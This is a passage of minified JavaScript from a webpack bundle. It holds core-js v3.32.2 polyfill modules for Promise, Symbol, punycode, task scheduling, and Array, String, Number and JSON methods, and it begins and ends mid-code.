(zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.2/LICENSE",source:"https://github.com/zloirock/core-js"})},7270:(t,e,r)=>{"use strict";var n=r(3875),o=r(3327),i=r(9903),a=r(2280)("species");t.exports=function(t,e){var r,s=n(t).constructor;return void 0===s||i(r=n(s)[a])?e:o(r)}},1140:(t,e,r)=>{"use strict";var n=r(8697),o=r(4229),i=r(8967),a=r(6411),s=n("".charAt),u=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),h=f.length;return p<0||p>=h?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===h||(l=u(f,p+1))<56320||l>57343?t?s(f,p):n:t?c(f,p,p+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},3701:(t,e,r)=>{"use strict";var n=r(8697),o=2147483647,i=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",u=RangeError,c=n(a.exec),l=Math.floor,f=String.fromCharCode,p=n("".charCodeAt),h=n([].join),d=n([].push),v=n("".replace),g=n("".split),y=n("".toLowerCase),m=function(t){return t+22+75*(t<26)},b=function(t,e,r){var n=0;for(t=r?l(t/700):t>>1,t+=l(t/e);t>455;)t=l(t/35),n+=36;return l(n+36*t/(t+38))},x=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var o=p(t,r++);if(o>=55296&&o<=56319&&r<n){var i=p(t,r++);56320==(64512&i)?d(e,((1023&o)<<10)+(1023&i)+65536):(d(e,o),r--)}else d(e,o)}return e}(t);var r,n,i=t.length,a=128,c=0,v=72;for(r=0;r<t.length;r++)(n=t[r])<128&&d(e,f(n));var g=e.length,y=g;for(g&&d(e,"-");y<i;){var x=o;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<x&&(x=n);var w=y+1;if(x-a>l((o-c)/w))throw u(s);for(c+=(x-a)*w,a=x,r=0;r<t.length;r++){if((n=t[r])<a&&++c>o)throw u(s);if(n===a){for(var S=c,E=36;;){var T=E<=v?1:E>=v+26?26:E-v;if(S<T)break;var j=S-T,O=36-T;d(e,f(m(T+j%O))),S=l(j/O),E+=36}d(e,f(m(S))),v=b(c,w,y===g),c=0,y++}}c++,a++}return h(e,"")};t.exports=function(t){var e,r,n=[],o=g(v(y(t),a,"."),".");for(e=0;e<o.length;e++)r=o[e],d(n,c(i,r)?"xn--"+x(r):r);return h(n,".")}},8487:(t,e,r)=>{"use strict";var n=r(5316).PROPER,o=r(9044),i=r(2569);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||n&&i[t].name!==t}))}},287:(t,e,r)=>{"use strict";var n=r(8697),o=r(6411),i=r(8967),a=r(2569),s=n("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=s(r,u,"")),2&t&&(r=s(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},746:(t,e,r)=>{"use strict";var n=r(1197),o=r(9044),i=r(8363).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},455:(t,e,r)=>{"use strict";var n=r(9611),o=r(2773),i=r(2280),a=r(403);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return n(r,this)}),{arity:1})}},3429:(t,e,r)=>{"use strict";var n=r(746);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},4643:(t,e,r)=>{"use strict";var n,o,i,a,s=r(8363),u=r(3530),c=r(8166),l=r(5277),f=r(4792),p=r(9044),h=r(7055),d=r(5629),v=r(2750),g=r(7687),y=r(3121),m=r(3921),b=s.setImmediate,x=s.clearImmediate,w=s.process,S=s.Dispatch,E=s.Function,T=s.MessageChannel,j=s.String,O=0,k={},C="onreadystatechange";p((function(){n=s.location}));var L=function(t){if(f(k,t)){var e=k[t];delete k[t],e()}},A=function(t){return function(){L(t)}},P=function(t){L(t.data)},N=function(t){s.postMessage(j(t),n.protocol+"//"+n.host)};b&&x||(b=function(t){g(arguments.length,1);var e=l(t)?t:E(t),r=d(arguments,1);return k[++O]=function(){u(e,void 0,r)},o(O),O},x=function(t){delete k[t]},m?o=function(t){w.nextTick(A(t))}:S&&S.now?o=function(t){S.now(A(t))}:T&&!y?(a=(i=new T).port2,i.port1.onmessage=P,o=c(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&n&&"file:"!==n.protocol&&!p(N)?(o=N,s.addEventListener("message",P,!1)):o=C in v("script")?function(t){h.appendChild(v("script"))[C]=function(){h.removeChild(this),L(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},1655:(t,e,r)=>{"use strict";var n=r(8697);t.exports=n(1..valueOf)},2565:(t,e,r)=>{"use strict";var n=r(4229),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},9580:(t,e,r)=>{"use strict";var n=r(8609),o=r(6411);t.exports=function(t){return n(o(t))}},4229:(t,e,r)=>{"use strict";var n=r(8300);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},5108:(t,e,r)=>{"use strict";var n=r(4229),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},744:(t,e,r)=>{"use strict";var n=r(6411),o=Object;t.exports=function(t){return o(n(t))}},1893:(t,e,r)=>{"use strict";var n=r(9611),o=r(2786),i=r(6681),a=r(7219),s=r(7141),u=r(2280),c=TypeError,l=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,l);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},383:(t,e,r)=>{"use strict";var n=r(1893),o=r(6681);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},7301:(t,e,r)=>{"use strict";var n={};n[r(2280)("toStringTag")]="z",t.exports="[object z]"===String(n)},8967:(t,e,r)=>{"use strict";var n=r(6994),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},8768:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},4524:(t,e,r)=>{"use strict";var n=r(8697),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},5474:(t,e,r)=>{"use strict";var n=r(9044),o=r(2280),i=r(7493),a=r(1178),s=o("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!i)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},189:(t,e,r)=>{"use strict";var n=r(746);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1010:(t,e,r)=>{"use strict";var n=r(7493),o=r(9044);t.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7687:t=>{"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw e("Not enough arguments");return t}},2512:(t,e,r)=>{"use strict";var n=r(8363),o=r(5277),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5443:(t,e,r)=>{"use strict";var n=r(7290),o=r(4792),i=r(127),a=r(6385).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},127:(t,e,r)=>{"use strict";var n=r(2280);e.f=n},2280:(t,e,r)=>{"use strict";var n=r(8363),o=r(3580),i=r(4792),a=r(4524),s=r(746),u=r(189),c=n.Symbol,l=o("wks"),f=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(c,t)?c[t]:f("Symbol."+t)),l[t]}},2569:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9701:(t,e,r)=>{"use strict";var n=r(9882),o=r(8671).filter;n({target:"Array",proto:!0,forced:!r(2091)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4845:(t,e,r)=>{"use strict";var n=r(9882),o=r(4899);n({target:"Array",stat:!0,forced:!r(8662)((function(t){Array.from(t)}))},{from:o})},8183:(t,e,r)=>{"use strict";var n=r(9882),o=r(7190).includes,i=r(9044),a=r(6677);n({target:"Array",proto:!0,forced:i((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},1807:(t,e,r)=>{"use strict";var n=r(9882),o=r(5785),i=r(7190).indexOf,a=r(4324),s=o([].indexOf),u=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:u||!a("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?s(this,t,e)||0:i(this,t,e)}})},4883:(t,e,r)=>{"use strict";var n=r(9580),o=r(6677),i=r(4818),a=r(821),s=r(6385).f,u=r(8150),c=r(6145),l=r(1178),f=r(7493),p="Array Iterator",h=a.set,d=a.getterFor(p);t.exports=u(Array,"Array",(function(t,e){h(this,{type:p,target:n(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,r=t.kind,n=t.index++;if(!e||n>=e.length)return t.target=void 0,c(void 0,!0);switch(r){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var v=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(t){}},5005:(t,e,r)=>{"use strict";var n=r(9882),o=r(8697),i=r(8609),a=r(9580),s=r(4324),u=o([].join);n({target:"Array",proto:!0,forced:i!==Object||!s("join",",")},{join:function(t){return u(a(this),void 0===t?",":t)}})},3214:(t,e,r)=>{"use strict";var n=r(9882),o=r(8671).map;n({target:"Array",proto:!0,forced:!r(2091)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},199:(t,e,r)=>{"use strict";var n=r(9882),o=r(8697),i=r(1982),a=o([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},8821:(t,e,r)=>{"use strict";var n=r(9882),o=r(1982),i=r(1536),a=r(2786),s=r(2565),u=r(7046),c=r(9580),l=r(5039),f=r(2280),p=r(2091),h=r(5629),d=p("slice"),v=f("species"),g=Array,y=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var r,n,f,p=c(this),d=u(p),m=s(t,d),b=s(void 0===e?d:e,d);if(o(p)&&(r=p.constructor,(i(r)&&(r===g||o(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===g||void 0===r))return h(p,m,b);for(n=new(void 0===r?g:r)(y(b-m,0)),f=0;m<b;m++,f++)m in p&&l(n,f,p[m]);return n.length=f,n}})},3142:(t,e,r)=>{"use strict";var n=r(4792),o=r(403),i=r(7707),a=r(2280)("toPrimitive"),s=Date.prototype;n(s,a)||o(s,a,i)},4994:(t,e,r)=>{"use strict";var n=r(7493),o=r(5316).EXISTS,i=r(8697),a=r(3600),s=Function.prototype,u=i(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(c.exec);n&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(c,u(this))[1]}catch(t){return""}}})},3749:(t,e,r)=>{"use strict";var n=r(9882),o=r(2773),i=r(3530),a=r(9611),s=r(8697),u=r(9044),c=r(5277),l=r(6681),f=r(5629),p=r(6590),h=r(746),d=String,v=o("JSON","stringify"),g=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,E=/^[\uDC00-\uDFFF]$/,T=!h||u((function(){var t=o("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),j=u((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),O=function(t,e){var r=f(arguments),n=p(e);if(c(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,d(t),e)),!l(e))return e},i(v,null,r)},k=function(t,e,r){var n=y(r,e-1),o=y(r,e+1);return g(S,t)&&!g(E,o)||g(E,t)&&!g(S,n)?"\\u"+x(m(t,0),16):t};v&&n({target:"JSON",stat:!0,arity:3,forced:T||j},{stringify:function(t,e,r){var n=f(arguments),o=i(T?O:v,null,n);return j&&"string"==typeof o?b(o,w,k):o}})},4063:(t,e,r)=>{"use strict";var n=r(8363);r(878)(n.JSON,"JSON",!0)},2031:(t,e,r)=>{"use strict";r(878)(Math,"Math",!0)},174:(t,e,r)=>{"use strict";var n=r(9882),o=r(1178),i=r(7493),a=r(8363),s=r(7290),u=r(8697),c=r(6291),l=r(4792),f=r(9250),p=r(2010),h=r(6681),d=r(1893),v=r(9044),g=r(7994).f,y=r(6012).f,m=r(6385).f,b=r(1655),x=r(287).trim,w="Number",S=a[w],E=s[w],T=S.prototype,j=a.TypeError,O=u("".slice),k=u("".charCodeAt),C=c(w,!S(" 0o1")||!S("0b1")||S("+0x1")),L=function(t){var e,r=arguments.length<1?0:S(function(t){var e=d(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,o,i,a,s,u,c=d(t,"number");if(h(c))throw j("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=x(c),43===(e=k(c,0))||45===e){if(88===(r=k(c,2))||120===r)return NaN}else if(48===e){switch(k(c,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+c}for(a=(i=O(c,2)).length,s=0;s<a;s++)if((u=k(i,s))<48||u>o)return NaN;return parseInt(i,n)}return+c}(e)}(t));return p(T,e=this)&&v((function(){b(e)}))?f(Object(r),this,L):r};L.prototype=T,C&&!o&&(T.constructor=L),n({global:!0,constructor:!0,wrap:!0,forced:C},{Number:L});var A=function(t,e){for(var r,n=i?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&m(t,r,y(e,r))};o&&E&&A(s[w],E),(C||o)&&A(s[w],S)},238:(t,e,r)=>{"use strict";var n=r(9882),o=r(9044),i=r(9580),a=r(6012).f,s=r(7493);n({target:"Object",stat:!0,forced:!s||o((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},2938:(t,e,r)=>{"use strict";var n=r(9882),o=r(7493),i=r(1561),a=r(9580),s=r(6012),u=r(5039);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,r,n=a(t),o=s.f,c=i(n),l={},f=0;c.length>f;)void 0!==(r=o(n,e=c[f++]))&&u(l,e,r);return l}})},5090:(t,e,r)=>{"use strict";var n=r(9882),o=r(746),i=r(9044),a=r(9612),s=r(744);n({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},6908:(t,e,r)=>{"use strict";var n=r(9882),o=r(9044),i=r(744),a=r(2654),s=r(5115);n({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},44:(t,e,r)=>{"use strict";var n=r(9882),o=r(744),i=r(667);n({target:"Object",stat:!0,forced:r(9044)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},853:(t,e,r)=>{"use strict";var n=r(7301),o=r(403),i=r(6699);n||o(Object.prototype,"toString",i,{unsafe:!0})},1592:(t,e,r)=>{"use strict";var n=r(9882),o=r(4762);n({global:!0,forced:parseFloat!==o},{parseFloat:o})},8472:(t,e,r)=>{"use strict";var n=r(9882),o=r(5399);n({global:!0,forced:parseInt!==o},{parseInt:o})},1321:(t,e,r)=>{"use strict";var n=r(9882),o=r(9611),i=r(7676),a=r(9269),s=r(4443),u=r(5166);n({target:"Promise",stat:!0,forced:r(9581)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,l=s((function(){var r=i(e.resolve),a=[],s=0,l=1;u(t,(function(t){var i=s++,u=!1;l++,o(r,e,t).then((function(t){u||(u=!0,a[i]=t,--l||n(a))}),c)})),--l||n(a)}));return l.error&&c(l.value),r.promise}})},865:(t,e,r)=>{"use strict";var n=r(9882),o=r(1178),i=r(5182).CONSTRUCTOR,a=r(5988),s=r(2773),u=r(5277),c=r(403),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var f=s("Promise").prototype.catch;l.catch!==f&&c(l,"catch",f,{unsafe:!0})}},5999:(t,e,r)=>{"use strict";var n,o,i,a=r(9882),s=r(1178),u=r(3921),c=r(8363),l=r(9611),f=r(403),p=r(2412),h=r(878),d=r(7323),v=r(7676),g=r(5277),y=r(2786),m=r(9519),b=r(7270),x=r(4643).set,w=r(1800),S=r(6271),E=r(4443),T=r(2423),j=r(821),O=r(5988),k=r(5182),C=r(9269),L="Promise",A=k.CONSTRUCTOR,P=k.REJECTION_EVENT,N=k.SUBCLASSING,D=j.getterFor(L),I=j.set,R=O&&O.prototype,_=O,q=R,H=c.TypeError,M=c.document,F=c.process,U=C.f,B=U,$=!!(M&&M.createEvent&&c.dispatchEvent),W="unhandledrejection",G=function(t){var e;return!(!y(t)||!g(e=t.then))&&e},z=function(t,e){var r,n,o,i=e.value,a=1===e.state,s=a?t.ok:t.fail,u=t.resolve,c=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&Q(e),e.rejection=1),!0===s?r=i:(f&&f.enter(),r=s(i),f&&(f.exit(),o=!0)),r===t.promise?c(H("Promise-chain cycle")):(n=G(r))?l(n,r,u,c):u(r)):c(i)}catch(t){f&&!o&&f.exit(),c(t)}},X=function(t,e){t.notified||(t.notified=!0,w((function(){for(var r,n=t.reactions;r=n.get();)z(r,t);t.notified=!1,e&&!t.rejection&&V(t)})))},J=function(t,e,r){var n,o;$?((n=M.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),c.dispatchEvent(n)):n={promise:e,reason:r},!P&&(o=c["on"+t])?o(n):t===W&&S("Unhandled promise rejection",r)},V=function(t){l(x,c,(function(){var e,r=t.facade,n=t.value;if(Y(t)&&(e=E((function(){u?F.emit("unhandledRejection",n,r):J(W,r,n)})),t.rejection=u||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},Q=function(t){l(x,c,(function(){var e=t.facade;u?F.emit("rejectionHandled",e):J("rejectionhandled",e,t.value)}))},K=function(t,e,r){return function(n){t(e,n,r)}},Z=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,X(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw H("Promise can't be resolved itself");var n=G(e);n?w((function(){var r={done:!1};try{l(n,e,K(tt,r,t),K(Z,r,t))}catch(e){Z(r,e,t)}})):(t.value=e,t.state=1,X(t,!1))}catch(e){Z({done:!1},e,t)}}};if(A&&(q=(_=function(t){m(this,q),v(t),l(n,this);var e=D(this);try{t(K(tt,e),K(Z,e))}catch(t){Z(e,t)}}).prototype,(n=function(t){I(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new T,rejection:!1,state:0,value:void 0})}).prototype=f(q,"then",(function(t,e){var r=D(this),n=U(b(this,_));return r.parent=!0,n.ok=!g(t)||t,n.fail=g(e)&&e,n.domain=u?F.domain:void 0,0===r.state?r.reactions.add(n):w((function(){z(n,r)})),n.promise})),o=function(){var t=new n,e=D(t);this.promise=t,this.resolve=K(tt,e),this.reject=K(Z,e)},C.f=U=function(t){return t===_||void 0===t?new o(t):B(t)},!s&&g(O)&&R!==Object.prototype)){i=R.then,N||f(R,"then",(function(t,e){var r=this;return new _((function(t,e){l(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete R.constructor}catch(t){}p&&p(R,q)}a({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:_}),h(_,L,!1,!0),d(L)},5054:(t,e,r)=>{"use strict";r(5999),r(1321),r(865),r(7688),r(6055),r(9240)},7688:(t,e,r)=>{"use strict";var n=r(9882),o=r(9611),i=r(7676),a=r(9269),s=r(4443),u=r(5166);n({target:"Promise",stat:!0,forced:r(9581)},{race:function(t){var e=this,r=a.f(e),n=r.reject,c=s((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(r.resolve,n)}))}));return c.error&&n(c.value),r.promise}})},6055:(t,e,r)=>{"use strict";var n=r(9882),o=r(9611),i=r(9269);n({target:"Promise",stat:!0,forced:r(5182).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},9240:(t,e,r)=>{"use strict";var n=r(9882),o=r(2773),i=r(1178),a=r(5988),s=r(5182).CONSTRUCTOR,u=r(1621),c=o("Promise"),l=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return u(l&&this===c?a:this,t)}})},9275:(t,e,r)=>{"use strict";var n=r(9882),o=r(9749);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},3290:(t,e,r)=>{"use strict";var n=r(5316).PROPER,o=r(403),i=r(3875),a=r(8967),s=r(9044),u=r(2511),c="toString",l=RegExp.prototype[c],f=s((function(){return"/a/b"!==l.call({source:"a",flags:"b"})})),p=n&&l.name!==c;(f||p)&&o(RegExp.prototype,c,(function(){var t=i(this);return"/"+a(t.source)+"/"+a(u(t))}),{unsafe:!0})},9985:(t,e,r)=>{"use strict";var n=r(9882),o=r(8697),i=r(1049),a=r(6411),s=r(8967),u=r(5454),c=o("".indexOf);n({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~c(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},5007:(t,e,r)=>{"use strict";var n=r(1140).charAt,o=r(8967),i=r(821),a=r(8150),s=r(6145),u="String Iterator",c=i.set,l=i.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:o(t),index:0})}),(function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?s(void 0,!0):(t=n(r,o),e.index+=t.length,s(t,!1))}))},2321:(t,e,r)=>{"use strict";var n=r(3530),o=r(9611),i=r(8697),a=r(1492),s=r(9044),u=r(3875),c=r(5277),l=r(9903),f=r(4229),p=r(5108),h=r(8967),d=r(6411),v=r(3350),g=r(7219),y=r(1373),m=r(4088),b=r(2280)("replace"),x=Math.max,w=Math.min,S=i([].concat),E=i([].push),T=i("".indexOf),j=i("".slice),O="$0"==="a".replace(/./,"$0"),k=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,r){var i=k?"$":"$0";return[function(t,r){var n=d(this),i=l(t)?void 0:g(t,b);return i?o(i,t,n,r):o(e,h(n),t,r)},function(t,o){var a=u(this),s=h(t);if("string"==typeof o&&-1===T(o,i)&&-1===T(o,"$<")){var l=r(e,a,s,o);if(l.done)return l.value}var d=c(o);d||(o=h(o));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var O,k=[];null!==(O=m(a,s))&&(E(k,O),b);)""===h(O[0])&&(a.lastIndex=v(s,p(a.lastIndex),g));for(var C,L="",A=0,P=0;P<k.length;P++){for(var N,D=h((O=k[P])[0]),I=x(w(f(O.index),s.length),0),R=[],_=1;_<O.length;_++)E(R,void 0===(C=O[_])?C:String(C));var q=O.groups;if(d){var H=S([D],R,I,s);void 0!==q&&E(H,q),N=h(n(o,void 0,H))}else N=y(D,s,I,R,q,o);I>=A&&(L+=j(s,A,I)+N,A=I+D.length)}return L+j(s,A)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!O||k)},9897:(t,e,r)=>{"use strict";var n=r(9882),o=r(287).trim;n({target:"String",proto:!0,forced:r(8487)("trim")},{trim:function(){return o(this)}})},2729:(t,e,r)=>{"use strict";r(5443)("asyncIterator")},7070:(t,e,r)=>{"use strict";var n=r(9882),o=r(8363),i=r(9611),a=r(8697),s=r(1178),u=r(7493),c=r(746),l=r(9044),f=r(4792),p=r(2010),h=r(3875),d=r(9580),v=r(383),g=r(8967),y=r(9199),m=r(1569),b=r(667),x=r(7994),w=r(4938),S=r(9612),E=r(6012),T=r(6385),j=r(7840),O=r(1513),k=r(403),C=r(3600),L=r(3580),A=r(466),P=r(7505),N=r(4524),D=r(2280),I=r(127),R=r(5443),_=r(455),q=r(878),H=r(821),M=r(8671).forEach,F=A("hidden"),U="Symbol",B="prototype",$=H.set,W=H.getterFor(U),G=Object[B],z=o.Symbol,X=z&&z[B],J=o.TypeError,V=o.QObject,Y=E.f,Q=T.f,K=w.f,Z=O.f,tt=a([].push),et=L("symbols"),rt=L("op-symbols"),nt=L("wks"),ot=!V||!V[B]||!V[B].findChild,it=u&&l((function(){return 7!==m(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=Y(G,e);n&&delete G[e],Q(t,e,r),n&&t!==G&&Q(G,e,n)}:Q,at=function(t,e){var r=et[t]=m(X);return $(r,{type:U,tag:t,description:e}),u||(r.description=e),r},st=function(t,e,r){t===G&&st(rt,e,r),h(t);var n=v(e);return h(r),f(et,n)?(r.enumerable?(f(t,F)&&t[F][n]&&(t[F][n]=!1),r=m(r,{enumerable:y(0,!1)})):(f(t,F)||Q(t,F,y(1,{})),t[F][n]=!0),it(t,n,r)):Q(t,n,r)},ut=function(t,e){h(t);var r=d(e),n=b(r).concat(pt(r));return M(n,(function(e){u&&!i(ct,r,e)||st(t,e,r[e])})),t},ct=function(t){var e=v(t),r=i(Z,this,e);return!(this===G&&f(et,e)&&!f(rt,e))&&(!(r||!f(this,e)||!f(et,e)||f(this,F)&&this[F][e])||r)},lt=function(t,e){var r=d(t),n=v(e);if(r!==G||!f(et,n)||f(rt,n)){var o=Y(r,n);return!o||!f(et,n)||f(r,F)&&r[F][n]||(o.enumerable=!0),o}},ft=function(t){var e=K(d(t)),r=[];return M(e,(function(t){f(et,t)||f(P,t)||tt(r,t)})),r},pt=function(t){var e=t===G,r=K(e?rt:d(t)),n=[];return M(r,(function(t){!f(et,t)||e&&!f(G,t)||tt(n,et[t])})),n};c||(k(X=(z=function(){if(p(X,this))throw J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=N(t),r=function(t){this===G&&i(r,rt,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),it(this,e,y(1,t))};return u&&ot&&it(G,e,{configurable:!0,set:r}),at(e,t)})[B],"toString",(function(){return W(this).tag})),k(z,"withoutSetter",(function(t){return at(N(t),t)})),O.f=ct,T.f=st,j.f=ut,E.f=lt,x.f=w.f=ft,S.f=pt,I.f=function(t){return at(D(t),t)},u&&(C(X,"description",{configurable:!0,get:function(){return W(this).description}}),s||k(G,"propertyIsEnumerable",ct,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:z}),M(b(nt),(function(t){R(t)})),n({target:U,stat:!0,forced:!c},{useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?m(t):ut(m(t),e)},defineProperty:st,defineProperties:ut,getOwnPropertyDescriptor:lt}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft}),_(),q(z,U),P[F]=!0},6632:(t,e,r)=>{"use strict";var n=r(9882),o=r(7493),i=r(8363),a=r(8697),s=r(4792),u=r(5277),c=r(2010),l=r(8967),f=r(3600),p=r(3870),h=i.Symbol,d=h&&h.prototype;if(o&&u(h)&&(!("description"in d)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};p(g,h),g.prototype=d,d.constructor=g;var y="Symbol(description detection)"===String(h("description detection")),m=a(d.valueOf),b=a(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),S=a("".slice);f(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(v,t))return"";var e=b(t),r=y?S(e,7,-1):w(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:g})}},3086:(t,e,r)=>{"use strict";var n=r(9882),o=r(2773),i=r(4792),a=r(8967),s=r(3580),u=r(3429),c=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(c,e))return c[e];var 